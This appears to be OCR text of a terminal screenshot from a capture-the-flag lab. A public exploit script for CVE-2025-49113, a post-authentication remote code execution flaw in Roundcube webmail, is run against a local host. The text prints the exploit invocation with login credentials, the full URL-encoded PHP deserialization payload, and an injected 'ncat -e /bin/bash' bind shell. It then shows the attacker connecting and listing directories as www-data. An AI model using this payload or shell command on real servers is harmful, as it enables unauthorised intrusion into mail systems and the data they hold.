 Jan 3 10:36 PM
26%
0.7
40 KB/s
hacker@hacker:~/ctf
Mr💀Robot ~/ctf/CVE-2025-49113 $ php CVE-2025-49113.php --help
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Usage: php CVE-2025-49113.php <target_url> <username> <password> <command>
Mr💀Robot ~/ctf/CVE-2025-49113 $ php CVE-2025-49113.php http://nexxel.local/roundcube/ ellipti
c ChangeMe123 "ncat -lvnp 4444 -e /bin/bash"
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: ellieptic
### Authentication successful
### Command to be executed:
ncat -lvnp 4444 -e /bin/bash
### Injecting payload...
### End payload: http://nexxel.local/roundcube//?_from=edit-%21%C5%22%C5%3B%C5i%C5%3A%C50%C5%3B
%C5O%C5%3A%C51%C56%C5%3A%C5%22%C5C%C5r%C5y%C5p%C5t%C5_%C5G%C5P%C5G%C5_%C5E%C5n%C5g%C5i%C5n%C5e%
C5%22%C5%3A%C51%C5%3A%C5%7B%C5S%C5%3A%C52%C56%C5%3A%C5%22%C5%5C%C50%C50%C5C%C5r%C5y%C5p%C5t%C5_
%C5G%C5P%C5G%C5_%C5E%C5n%C5g%C5i%C5n%C5e%C5%5C%C50%C50%C5_%C5g%C5p%C5g%C5c%C5o%C5n%C5f%C5%22%C5
%3B%C5S%C5%3A%C53%C50%C5%3A%C5%22%C5n%C5c%C5a%C5t%C5+%C5-%C5l%C5v%C5n%C5p%C5+%C54%C54%C54%C54%C
5+%C5-%C5e%C5+%C5%2F%C5b%C5i%C5n%C5%2F%C5b%C5a%C5s%C5h%C5%3B%C5%23%C5%22%C5%3B%C5%7D%C5i%C5%3A%
C50%C5%3B%C5b%C5%3A%C50%C5%3B%C5%7D%C5%22%C5%3B%C5%7D%C5%7D%C5&_task=settings&_framed=1&_remote
=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
Mr💀Robot ~/ctf $ nc nexxel.local 4444
22:36 [17/17]
whoami
www-data
pwd
/var/www/html/roundcube
ls -lah
total 408K
drwxr-xr-x 12 www-data www-data 4.0K Jun 13  2025 .
drwxr-xr-x  3 root     root     4.0K Jun 12  2025 ..
-rwxr-xr-x  1 www-data www-data 2.5K Feb  8  2025 .htaccess
-rwxr-xr-x  1 www-data www-data 212K Feb  8  2025 CHANGELOG.md
-rwxr-xr-x  1 www-data www-data  13K Feb  8  2025 INSTALL
-rwxr-xr-x  1 www-data www-data  35K Feb  8  2025 LICENSE
-rwxr-xr-x  1 www-data www-data 3.8K Feb  8  2025 README.md
-rwxr-xr-x  1 www-data www-data 1.1K Feb  8  2025 SECURITY.md
drwxr-xr-x  7 www-data www-data 4.0K Feb  8  2025 SQL
-rwxr-xr-x  1 www-data www-data 4.6K Feb  8  2025 UPGRADING
drwxr-xr-x  2 www-data www-data 4.0K Feb  8  2025 bin
-rwxr-xr-x  1 www-data www-data  994 Feb  8  2025 composer.json
-rwxr-xr-x  1 www-data www-data 1.1K Feb  8  2025 composer.json-dist
-rwxr-xr-x  1 www-data www-data  56K Feb  8  2025 composer.lock
drwxr-xr-x  2 www-data www-data 4.0K Jun 12  2025 config
-rwxr-xr-x  1 www-data www-data  11K Feb  8  2025 index.php
drwxr-xr-x  2 www-data www-data 4.0K Jun 12  2025 logs
drwxr-xr-x 37 www-data www-data 4.0K Feb  8  2025 plugins
drwxr-xr-x  8 www-data www-data 4.0K Feb  8  2025 program
drwxr-xr-x  3 www-data www-data 4.0K Feb  8  2025 public_html
drwxr-xr-x  3 www-data www-data 4.0K Feb  8  2025 skins
drwxr-xr-x  2 www-data www-data 4.0K Jan  3 17:05 temp
drwxr-xr-x 14 www-data www-data 4.0K Feb  8  2025 vendor
ls -lah /
total 11M
drwxr-xr-x  22 root root 4.0K Jan  3 16:48 .
drwxr-xr-x  22 root root 4.0K Jan  3 16:48 ..
lrwxrwxrwx   1 root root    7 Oct 26  2020 bin -> usr/bin
drwxr-xr-x   2 root root 4.0K Mar 31  2024 bin.usr-is-merged
drwxr-xr-x   3 root root 4.0K Jun 11  2025 boot
-rw-------   1 root root  11M Oct 22  2024 core
drwxr-xr-x  14 root root 3.3K Jan  3 16:48 dev
drwxr-xr-x 114 root root  12K Jan  3 16:48 etc
drwxr-xr-x   8 root root 4.0K Jun 12  2025 home
lrwxrwxrwx   1 root root    7 Oct 26  2020 lib -> usr/lib
drwxr-xr-x   2 root root 4.0K Oct  2  2024 lib.usr-is-merged
lrwxrwxrwx   1 root root    9 Oct 26  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Oct 26  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Oct 26  2020 libx32 -> usr/libx32
[0] 0:sudo- 1:[tmux]* 2:bash
"hacker@hacker:~/ctf" 22:36 03-Jan-26